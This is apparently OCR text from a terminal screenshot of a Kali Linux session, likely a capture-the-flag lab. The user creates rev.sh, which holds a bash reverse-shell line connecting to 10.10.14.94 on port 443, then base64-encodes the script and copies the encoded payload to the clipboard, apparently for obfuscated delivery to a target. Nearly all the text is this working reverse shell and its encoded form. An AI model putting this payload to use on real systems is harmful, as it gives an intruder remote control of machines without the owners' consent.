 ❯ sudo nano rev.sh
[sudo] password for kali:
❯ cat rev.sh
File: rev.sh
1 #!/bin/bash
2 bash -c "bash -i >& /dev/tcp/10.10.14.94/443 0>&1"
❯ cat rev.sh| base64 | xclip -sel clip
~/machs/nmap ✔ IyEvYmluL2Jhc2gKYmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45NC80NDMg
MD4mMSIK